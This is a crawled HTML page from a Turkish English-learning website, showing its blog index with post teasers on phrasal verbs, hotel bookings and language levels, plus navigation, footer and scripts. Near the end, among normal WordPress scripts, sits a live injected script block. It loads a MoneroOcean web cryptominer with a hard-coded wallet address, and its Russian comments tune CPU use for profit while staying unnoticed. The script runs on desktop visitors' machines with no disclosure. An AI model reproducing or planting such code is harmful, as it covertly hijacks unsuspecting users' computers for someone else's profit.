      <p><a href="https://ingilizcebankasi.com/9-siniflar/" style="text-decoration: none;color: #FFFFFF;">9.Sınıflar</a></p>
      <p><a href="https://ingilizcebankasi.com/10-siniflar/" style="text-decoration: none;color: #FFFFFF;">10.Sınıflar</a></p>
      <p><a href="https://ingilizcebankasi.com/11-siniflar/" style="text-decoration: none;color: #FFFFFF;">11.Sınıflar</a></p>
      <p><a href="https://ingilizcebankasi.com/12-siniflar/" style="text-decoration: none;color: #FFFFFF;">12.Sınıflar</a></p>
    </div>
    <div class="col-12">
      <h5 style="font-weight: bold;font-size: 19px;margin-top: 60px;color: gold;">Dilbilgisi</h5><hr style="border-color: gold;"/>
      <p><a href="https://ingilizcebankasi.com/zamanlar/" style="text-decoration: none;color: #FFFFFF;">Zamanlar</a></p>
      <p><a href="https://ingilizcebankasi.com/modals/" style="text-decoration: none;color: #FFFFFF;">Modals</a></p>
      <p><a href="https://ingilizcebankasi.com/sifatlar-ve-zarflar/" style="text-decoration: none;color: #FFFFFF;">Sıfatlar ve Zarflar</a></p>
      <p><a href="https://ingilizcebankasi.com/noun-clauses/" style="text-decoration: none;color: #FFFFFF;">Noun Clauses</a></p>
      <p><a href="https://ingilizcebankasi.com/relative-clauses/" style="text-decoration: none;color: #FFFFFF;">Relative Clauses</a></p>
      <p><a href="https://ingilizcebankasi.com/articles/" style="text-decoration: none;color: #FFFFFF;">Articles</a></p>
      <p><a href="https://ingilizcebankasi.com/prepositions/" style="text-decoration: none;color: #FFFFFF;">Prepositions</a></p>
      <p><a href="https://ingilizcebankasi.com/gerund-infinitives/" style="text-decoration: none;color: #FFFFFF;">Gerund Infinitive</a></p>
      <p><a href="https://ingilizcebankasi.com/sart-cumleleri/" style="text-decoration: none;color: #FFFFFF;">Şart Cümleleri</a></p>
      <p><a href="https://ingilizcebankasi.com/dolayli-anlatim/" style="text-decoration: none;color: #FFFFFF;">Dolaylı Anlatım</a></p>
      <p><a href="https://ingilizcebankasi.com/zamirler/" style="text-decoration: none;color: #FFFFFF;">Zamirler</a></p>
      <p><a href="https://ingilizcebankasi.com/isimler/" style="text-decoration: none;color: #FFFFFF;">İsimler</a></p>
      <p><a href="https://ingilizcebankasi.com/sorular/" style="text-decoration: none;color: #FFFFFF;">Sorular</a></p>
      <p><a href="https://ingilizcebankasi.com/passives/" style="text-decoration: none;color: #FFFFFF;">Passives</a></p>
      <p><a href="https://ingilizcebankasi.com/determiners/" style="text-decoration: none;color: #FFFFFF;">Determiners</a></p>
      <p><a href="https://ingilizcebankasi.com/quantifiers/" style="text-decoration: none;color: #FFFFFF;">Quantifiers</a></p>
      <p><a href="https://ingilizcebankasi.com/phrasal-verbs/" style="text-decoration: none;color: #FFFFFF;">Phrasal Verbs</a></p>
      <p><a href="https://ingilizcebankasi.com/sentences/" style="text-decoration: none;color: #FFFFFF;">Sentences</a></p>
      <p><a href="https://ingilizcebankasi.com/fiiller/" style="text-decoration: none;color: #FFFFFF;">Fiiller</a></p>
      <p><a href="https://ingilizcebankasi.com/conjunctions/" style="text-decoration: none;color: #FFFFFF;">Conjunctions</a></p>
      <p><a href="https://ingilizcebankasi.com/ingilizce-dilbilgisi-terimleri/" style="text-decoration: none;color: #FFFFFF;">Dilbilgisi Tüm Konular</a></p>
      <p><a href="https://ingilizcebankasi.com/diger/" style="text-decoration: none;color: #FFFFFF;">Diğer</a></p>
    </div>
    <div class="col-12"">
      <h5 style="font-weight: bold;font-size: 19px;margin-top: 60px;color: gold;">Testler</h5><hr style="border-color: gold;"/>
      <p><a href="https://ingilizcebankasi.com/ingilizce-beginner-quizleri/" style="text-decoration: none;color: #FFFFFF;">Testler</a></p>
      <p><a href="" style="text-decoration: none;color: #FFFFFF;">Quizler</a></p>
      <p><a href="" style="text-decoration: none;color: #FFFFFF;">Worksheets</a></p>
      <p><b>Kelime Testleri</b></p>
          <p><a href="" style="text-decoration: none;color: #FFFFFF;">-Karışık kelime testleri</a></p>
          <p><a href="" style="text-decoration: none;color: #FFFFFF;">-Kelime öğrenme testleri</a></p>
      <p><a href="" style="text-decoration: none;color: #FFFFFF;">Dilbilgisi Testleri</a></p>
      <p><a href="https://ingilizcebankasi.com/resimli-ingilizce-test/" style="text-decoration: none;color: #FFFFFF;">Resimli Testler</a></p>
      <p><a href="" style="text-decoration: none;color: #FFFFFF;">Teog Testleri</a></p>
      <p><a href="" style="text-decoration: none;color: #FFFFFF;">True False Alıştırmaları</a></p>
      <p><a href="" style="text-decoration: none;color: #FFFFFF;">Seviye Testleri</a></p>
      <p><a href="https://ingilizcebankasi.com/sinavlar-exams/" style="text-decoration: none;color: #FFFFFF;">Sınavlar</a></p>
      <p><a href="https://ingilizcebankasi.com/uds/" style="text-decoration: none;color: #FFFFFF;">Üds</a></p>
      <p><a href="https://ingilizcebankasi.com/yds/" style="text-decoration: none;color: #FFFFFF;">Yds</a></p>
      <p><a href="https://ingilizcebankasi.com/toefl/" style="text-decoration: none;color: #FFFFFF;">Toefl</a></p>
      <p><a href="https://ingilizcebankasi.com/ielts/" style="text-decoration: none;color: #FFFFFF;">İelts</a></p>
      <p><a href="https://ingilizcebankasi.com/teog/" style="text-decoration: none;color: #FFFFFF;">İngilizce Teog</a></p>  
    </div>
    <div class="col-12"">
      <p style="margin-top: 60px;"><b><a href="https://ingilizcebankasi.com/blog/" style="text-decoration: none;color: #FFFFFF;">Blog</a></b></p>
      <p><b><a href="http://forum.ingilizcebankasi.com/" style="text-decoration: none;color: #FFFFFF;">Forum </a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/sozluk/tr" style="text-decoration: none;color: #FFFFFF;">Sözlük</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/ingilizce-videolar/" style="text-decoration: none;color: #FFFFFF;">Videolar</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/ingilizce-hikayeler/" style="text-decoration: none;color: #FFFFFF;">Hikayeler</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/online-ingilizce-ceviri/" style="text-decoration: none;color: #FFFFFF;">İngilizce Çeviri</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/ingilizce-sarkilar/" style="text-decoration: none;color: #FFFFFF;">Şarkılar</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/ingilizce-oyunlar/" style="text-decoration: none;color: #FFFFFF;">Oyunlar</a></b></p>
      <p><h5 style="font-weight: bold;font-size: 19px;margin-top: 60px;color: gold;">Slaytlar</h5></p><hr style="border-color: gold;" />
      <p><a href="https://ingilizcebankasi.com/ingilizce-kelime-slaytlari/" style="text-decoration: none;color: #FFFFFF;">- Kelime Slaytları</a></b></p>
      <p><a href="https://ingilizcebankasi.com/ingilizce-dilbilgisi-slaytlari/" style="text-decoration: none;color: #FFFFFF;">- Dilbilgisi Slaytları</a></b></p>
      <p style="margin-top: 60px;"><b><a href="https://ingilizcebankasi.com/ingilizceyi-ogrenme-makaleleri/" style="text-decoration: none;color: #FFFFFF;">Makaleler</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/cocuklar-icin-ingilizce-english-for-kids/" style="text-decoration: none;color: #FFFFFF;">Çocuklar için İngilizce</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/is-ingilizcesi-business-english/" style="text-decoration: none;color: #FFFFFF;">Business English </a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/okuma-reading/" style="text-decoration: none;color: #FFFFFF;">Okuma</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/yazma-writing/" style="text-decoration: none;color: #FFFFFF;">Yazma</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/dinleme-listening/" style="text-decoration: none;color: #FFFFFF;">Dinleme</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/konusma-speaking/" style="text-decoration: none;color: #FFFFFF;">Konuşma</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/telaffuz-pronunciation/" style="text-decoration: none;color: #FFFFFF;">Telaffuz</a></b></p>
    </div>
  </div>
</div>

<div id="search-div" style="display:none;color: #ffffff;text-align: center;padding: 0;background-color: #404d55;" class="col-12">
  <form action="https://ingilizcebankasi.com" class="form-inline my-2 my-lg-0" id="searchForm" role="search">
    <input type="text" class="form-control mr-sm-2 menu-form" onfocus="if (this.value == 'Tüm içeriklerde arayın') {this.value = '';};" value="Tüm içeriklerde arayın" placeholder="Tüm içeriklerde arayın" name="s" id="s">
  </form>
</div>
<div class="col-12" style="background-color: #ffffff;">
	<div class="row justify-content-md-center" style="margin: 0;">
		<div class="col-9 container">
            <h1 style="margin-bottom: 50px;">Blog</h1>
                                  
                                        <div class="col-12 col-md-4" style="float: left;">
                        <h2 class="category-title"><a href="https://ingilizcebankasi.com/iliskiler-hakkinda-10-ingilizce-phrasal-verbs/" rel="bookmark" title="Permanent Link to İlişkiler Hakkında 10 İngilizce Phrasal Verbs">İlişkiler Hakkında 10 İngilizce Phrasal Verbs</a></h2>
                        

                                                            <p>&nbsp; &nbsp; İngilizce öğrenenlerin birçoğu, yeterince phrasal verb bilmediği için konuşmaları anlayamadığından yakınır.</p>
                           </br>               
                    </div>    
                                     <div class="col-12 col-md-4" style="float: left;">
                        <h2 class="category-title"><a href="https://ingilizcebankasi.com/ingilizcede-otel-rezervasyonu-nasil-yapilir/" rel="bookmark" title="Permanent Link to İngilizcede Otel Rezervasyonu Nasıl Yapılır?">İngilizcede Otel Rezervasyonu Nasıl Yapılır?</a></h2>
                        

                                                            <p>&nbsp; &nbsp; Tatil için yurtdışına gitmeye karar verdiniz. Ya da yurtdışında çok önemli bir iş toplantınız var ve otelden yer ayırtmanız gerekiyor. Peki resepsiyon görevlileriyle nasıl iletişime geçeceksiniz?</p>
                           </br>               
                    </div>    
                                     <div class="col-12 col-md-4" style="float: left;">
                        <h2 class="category-title"><a href="https://ingilizcebankasi.com/ingilizcem-iyi-mi-ingilizcemin-iyi-oldugunu-nasil-anlarim/" rel="bookmark" title="Permanent Link to İngilizcem iyi mi? İngilizcemin iyi olduğunu nasıl anlarım?">İngilizcem iyi mi? İngilizcemin iyi olduğunu nasıl anlarım?</a></h2>
                        

                                                            <p>&nbsp; &nbsp; Yeni bir dil öğrenmek o dili konuşan insanların kültürünü öğrenmek, düşüncelerini özümsemek demektir. Tüm bunları gerçekleştirmek için ise öğrenilecek olan dil ile iç içe geçmek, başka bir deyişle o dili hayatımıza dahil etmek gerekir. </p>
                           </br>               
                    </div>    
                                     <div class="col-12 col-md-4" style="float: left;">
                        <h2 class="category-title"><a href="https://ingilizcebankasi.com/ingilizcede-intermediate-seviyesi-ne-anlama-geliyor/" rel="bookmark" title="Permanent Link to İngilizcede Intermediate Seviyesi Ne Anlama Geliyor?">İngilizcede Intermediate Seviyesi Ne Anlama Geliyor?</a></h2>
                        

                                                            <p>&nbsp; &nbsp; &nbsp; Bir bireyin dildeki yeterliliğini ölçmekte kullanılan belirli standartlar vardır. CEFR (Avrupa Dilleri Ortak Çerçeve Programı) uluslar arası platformlarda kabul görmüş bir standarttır. CEFR’ın amacı, dil yeterliliği konusunda geçerli ölçütlere sahip bir sistem kurmaktır.</p>
                           </br>               
                    </div>    
                                     <div class="col-12 col-md-4" style="float: left;">
                        <h2 class="category-title"><a href="https://ingilizcebankasi.com/ingilizcede-akici-olmak-ne-anlama-geliyor/" rel="bookmark" title="Permanent Link to İngilizcede Akıcı Olmak Ne Anlama Geliyor?">İngilizcede Akıcı Olmak Ne Anlama Geliyor?</a></h2>
                        

                                                            <p>&nbsp; &nbsp; &nbsp; İngilizce öğrenen birçok kişinin amacı, akıcı bir İngilizceye sahip olmaktır. Peki bu ne anlama geliyor?</p>
                           </br>               
                    </div>    
                                     <div class="col-12 col-md-4" style="float: left;">
                        <h2 class="category-title"><a href="https://ingilizcebankasi.com/ingilizce-seviyeleri-nelerdir/" rel="bookmark" title="Permanent Link to İngilizce Seviyeleri Nelerdir?">İngilizce Seviyeleri Nelerdir?</a></h2>
                        

                                                            <p>&nbsp; &nbsp; &nbsp; Dünya çapında geçerliliği olan, dil seviyesini saptamakta kullanılan belirli standartlar vardır. Bunlardan en yaygın olanı CEFR standartlarıdır.</p>
                           </br>               
                    </div>    
                                     <div class="col-12 col-md-4" style="float: left;">
                        <h2 class="category-title"><a href="https://ingilizcebankasi.com/renklerle-ilgili-ingilizce-deyimler/" rel="bookmark" title="Permanent Link to Renklerle İlgili İngilizce Deyimler">Renklerle İlgili İngilizce Deyimler</a></h2>
                        

                                                            <p>&nbsp; &nbsp; Genellikle gerçek anlamından ayrı bir anlam barındıran, birden fazla sözcüğün bir araya gelmesiyle oluşan sözcük kalıplarına deyim diyoruz. Türkçede olduğu gibi İngilizcede de birçok deyim bulunmaktadır. Her dilin kültürü farklı olduğu için, deyimler de o dile özgüdür diyebiliriz. Bu yazımızda İngilizcedeki renklerle ilgili olan deyimleri ele alacağız.</p>
                           </br>               
                    </div>    
                                     <div class="col-12 col-md-4" style="float: left;">
                        <h2 class="category-title"><a href="https://ingilizcebankasi.com/is-ingilizcesi-ogrenmenin-puf-noktalari/" rel="bookmark" title="Permanent Link to İş İngilizcesi Öğrenmenin Püf Noktaları">İş İngilizcesi Öğrenmenin Püf Noktaları</a></h2>
                        

                                                            <p>&nbsp; İş İngilizcesini ne kadar bildiğiniz, gittikçe küreselleşen dünyada sizin iş dünyasındaki yerinizi belirlemede bir etkendir. &nbsp; Yapılan bir araştırmaya göre işverenlerin %81’i iş İngilizcesinin yeterli kullanılmamasının sonucunun satışlara ve kar oranlarına yansıdığını düşünüyor.</p>
                           </br>               
                    </div>    
                                     <div class="col-12 col-md-4" style="float: left;">
                        <h2 class="category-title"><a href="https://ingilizcebankasi.com/basinda-en-cok-kullanilan-ingilizce-terimler-anlamlari/" rel="bookmark" title="Permanent Link to Basında En Çok Kullanılan İngilizce Terimler ve Anlamları">Basında En Çok Kullanılan İngilizce Terimler ve Anlamları</a></h2>
                        

                                                            <p>&nbsp; &nbsp; İnsanlar en eski çağlardan beri duydukların ve gördüklerini başkalarıyla aktarma çabası içindedir. Günümüzde de, insanlar dünyada neler olup bittiğinden haberdar olmak için haberleri takip etmektedir. Gittikçe küreselleşen dünyada ise, yerel haberlerin yanı sıra, yabancı basını da takip etmek bize olayları başka bir bakış açısından ele alma fırsatı sunar.</p>
                           </br>               
                    </div>    
                                     <div class="col-12 col-md-4" style="float: left;">
                        <h2 class="category-title"><a href="https://ingilizcebankasi.com/is-hayatinda-kullanilan-ingilizce-telefon-gorusmesi-kaliplari/" rel="bookmark" title="Permanent Link to İş Hayatında Kullanılan İngilizce Telefon Görüşmesi Kalıpları">İş Hayatında Kullanılan İngilizce Telefon Görüşmesi Kalıpları</a></h2>
                        

                                                            <p>&nbsp; &nbsp; &nbsp; İş hayatında iletişim oldukça önemlidir. Telefonda konuşmak da , işinizin vazgeçilmez bir parçası olabilir. Ancak konu İngilizce telefon konuşması yapmak olunca, birçok kişi bunun zor olduğunu düşünür. Aslında yapmanız gerekenleri ve İngilizce konuşma kalıplarını öğrendiğiniz takdirde, telefonda İngilizce konuşan bir müşteriye cevap vermek, ondan bilgi istemek, kısacası onunla iletişim kurmak hiç de [&hellip;]</p>
                           </br>               
                    </div>    
                          
              
            <div class='wp-pagenavi' role='navigation'>
<a class="previouspostslink" rel="prev" aria-label="Önceki sayfa" href="https://ingilizcebankasi.com/blog/">«</a><a class="page smaller" title="Sayfa 1" href="https://ingilizcebankasi.com/blog/">1</a><span aria-current='page' class='current'>2</span><a class="page larger" title="Sayfa 3" href="https://ingilizcebankasi.com/blog/page/3/">3</a><a class="page larger" title="Sayfa 4" href="https://ingilizcebankasi.com/blog/page/4/">4</a><a class="page larger" title="Sayfa 5" href="https://ingilizcebankasi.com/blog/page/5/">5</a><span class='extend'>...</span><a class="larger page" title="Sayfa 10" href="https://ingilizcebankasi.com/blog/page/10/">10</a><a class="larger page" title="Sayfa 20" href="https://ingilizcebankasi.com/blog/page/20/">20</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Sonraki sayfa" href="https://ingilizcebankasi.com/blog/page/3/">»</a><a class="last" aria-label="Last Page" href="https://ingilizcebankasi.com/blog/page/25/">Son »</a>
</div>  
            </br>
		
        </div>
	</div>
</div>
<div class="col-12 d-none d-sm-block index-alt-banner">
  <img src="https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/images/alt-banner.jpg" class="img-fluid">
</div>
<div class="col-12 d-block d-sm-none index-alt-banner" style="margin-top: 40px;margin-bottom: 20px;">
  <img src="https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/images/mobile-alt-banner.jpg" class="img-fluid">
</div>
<div class="col-12 d-block d-sm-none index-alt-banner-icerik" style="margin-top:0;margin-bottom: 20px;">
  <h1>Yabancı ve Türk Öğretmenlerden Online İngilizce Dersleri</h1>
  <p>Daha önce belirlenmiş saatlerde 1 saat boyunca,yabancı ve Türk İngilizce öğretmenleriyle İngilizce konuşma,okuma ve pratik yapma fırsatı.</p>
</div>

<div class="col-md-12 d-none d-sm-block footer-container">
  <div class="row justify-content-around" style="margin: 0;">
    <div class="col-md-11">
      <div class="row justify-content-around" style="margin: 0;">
        <div class="col-md-6">
          <div class="row justify-content-around" style="margin: 0;">
            <div class="col-md-6">
              <img src="https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/images/ingbank-footer-logo.jpg" class="img-fluid" style="max-width:170px;">
              <p><a href="https://www.facebook.com/ingilizcebankasi/"><i class="fab fa-facebook-f fa-2x"></i></a><a href="https://twitter.com/ingilizcebank"><i class="fab fa-twitter fa-2x"></i></a><a href="https://www.instagram.com/ingilizce.bankasi/"><i class="fab fa-instagram fa-2x"></i></a><a href="https://tr.pinterest.com/Ingilizcebankasi/"><i class="fab fa-pinterest fa-2x"></i></a></p>
            </div>
            <div class="col-md-6">
            </div>  
          </div>
        </div>
        <div class="col-md-6">
          <div class="row justify-content-around" style="margin: 0;">
            <div class="col-md-4">
              <p><a href="https://ingilizcebankasi.com/ingilizce-dilbilgisi-terimleri/">DİLBİLGİSİ</a></p>
              <p><a href="https://ingilizcebankasi.com/ingilizce-kelimeler/">KELİMELER</a></p>
              <p><a href="https://ingilizcebankasi.com/ingilizce-tum-testler/">TESTLER</a></p>
              <p><a href="#">OKUL İNGİLİZCESİ</a></p>
              <p><a href="https://ingilizcebankasi.com/ingilizce-videolar/">VİDEOLAR</a></p>
            </div>
            <div class="col-md-4">
              <p><a href="https://ingilizcebankasi.com/ingilizce-hikayeler/">HİKAYELER</a></p>
              <p><a href="https://ingilizcebankasi.com/ingilizce-kelime-slaytlari/">SLAYTLAR</a></p>
              <p><a href="https://ingilizcebankasi.com/ingilizce-oyunlar/">OYUNLAR</a></p>
              <p><a href="https://ingilizcebankasi.com/sozluk/tr">SÖZLÜK</a></p>
              <p><a href="https://forum.ingilizcebankasi.com/">FORUM</a></p>
            </div>
            <div class="col-md-4">
              <p><a href="https://ingilizcebankasi.com/blog/">BLOG</a></p>
              <p><a href="https://ingilizcebankasi.com/hakkimizda/">HAKKIMIZDA</a></p>
              <p><a href="https://ingilizcebankasi.com/iletisim/">İLETİŞİM</a></p>
            </div>
          </div>
        </div>
      </div>
      <hr width="100%" color="#e5e5e5">
		<div class="row justify-content-around" style="margin: 0;padding:0;">
		  <div class="col-md-9 footer-alti">
			<p>©2021 İngilizce Bankasi Tüm hakları saklıdır. | <a target="_blank" href="https://www.downtownenglish.com/">Downtown İngilizce Kursu</a></p>
		  </div>
		  <div class="col-md- footer-alti">
			<p style="text-align:right;"></p>
		  </div>
		</div>
    </div>
  </div>
</div>

<div class="col-xs-12 d-block d-sm-none footer-container">
  <div class="row justify-content-around" style="margin: 0;">
    <div class="col-xs-11">
      <div class="row justify-content-around" style="margin: 0;">
        <div class="col-xs-6">
          <p><a href="https://ingilizcebankasi.com/ingilizce-dilbilgisi-terimleri/">DİLBİLGİSİ</p></a>
          <p><a href="https://ingilizcebankasi.com/ingilizce-kelimeler/">KELİMELER</p></a>
          <p><a href="https://ingilizcebankasi.com/ingilizce-tum-testler/">TESTLER</p></a>
          <p><a href="#">OKUL İNGİLİZCESİ</p></a>
          <p><a href="https://ingilizcebankasi.com/ingilizce-videolar/">VİDEOLAR</p></a>
          <p><a href="https://ingilizcebankasi.com/ingilizce-hikayeler/">HİKAYELER</p></a>
          <p><a href="https://ingilizcebankasi.com/ingilizce-kelime-slaytlari/">SLAYTLAR</p></a>
        </div>
        <div class="col-xs-6">
          <p><a href="https://ingilizcebankasi.com/ingilizce-oyunlar/">OYUNLAR</p></a>
          <p><a href="https://ingilizcebankasi.com/sozluk/tr">SÖZLÜK</p></a>
          <p><a href="https://forum.ingilizcebankasi.com/">FORUM</p></a>
          <p><a href="https://ingilizcebankasi.com/blog/">BLOG</p></a>
          <p><a href="https://ingilizcebankasi.com/hakkimizda/">HAKKIMIZDA</p></a>
          <p><a href="https://ingilizcebankasi.com/iletisim/">İLETİŞİM</p></a>
        </div>
      </div>
      <div class="row justify-content-center" style="margin: 0;">
        <div class="col-7">
          <img src="https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/images/ingbank-footer-logo.jpg" class="img-fluid">
        </div>
      </div>
      <div class="row justify-content-center" style="margin: 0;">
        <div class="col-10" style="text-align: center;">
          <a href="https://www.facebook.com/ingilizcebankasi/"><i class="fab fa-facebook-f fa-2x"></i></a><a href="https://twitter.com/ingilizcebank"><i class="fab fa-twitter fa-2x"></i></a><a href="https://www.instagram.com/ingilizce.bankasi/"><i class="fab fa-instagram fa-2x"></i></a><a href="https://tr.pinterest.com/Ingilizcebankasi/"><i class="fab fa-pinterest fa-2x"></i></a>
        </div>
      </div>
      <hr width="100%" color="#e5e5e5">
      <div class="col-xs-12 footer-alti">
        <p style="text-align: center;">©2021 İngilizce Bankasi Tüm hakları saklıdır. | <a target="_blank" href="https://www.downtownenglish.com/">Downtown İngilizce Kursu</a></p>
      </div>
	  <div class="col-xs-12 footer-alti">
        <p style="text-align: center;"></p>
      </div>
    </div>
  </div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ingilizcebankasi-v3\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.7" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.7" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ingilizcebankasi.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-47445778-1', 'auto');
  ga('send', 'pageview');
</script>


<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>

<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
  

  <!-- facebook like -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.3&appId=1536714219941177";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<!-- google plus -->
<script src="https://apis.google.com/js/platform.js" async defer>
  {lang: 'tr'}
</script>

<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1536714219941177',
      xfbml      : true,
      version    : 'v2.5'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script> 
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1AJykWu5-oo3T8JijxgktQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764243086521');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/style.css
body_size: 1308
content:
/*
Theme Name: İngilizceBankası-V3
Author: Alptug ARGUN
Author URI: http://alptugargun.com
Description: Wordpress theme for ingilizcebankasi.com
Version: 3.0
*/

@charset "utf-8";

/* CSS Document */
.bd{
	padding:0;
	background-color: #f7f7f7;
}

.desktop-index-header{
	padding: 10px;
}

.desktop-index-menu{
	margin-left: auto!important;
}

.navbar-light .navbar-nav .nav-link{
	color:#ffffff;
	font-size:14px;
    margin-left: 15px;
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover{
	color:#ffbf46;
}

.index-banner-alti{
    margin-top: -360px;
    position: relative;
    z-index: 1;
}

.index-banner-alti-container{
	background-color: #ffffff;
    border-radius: 5px;
    padding:0;
	-webkit-box-shadow: 5px 5px 28px -8px rgba(0,0,0,0.59);
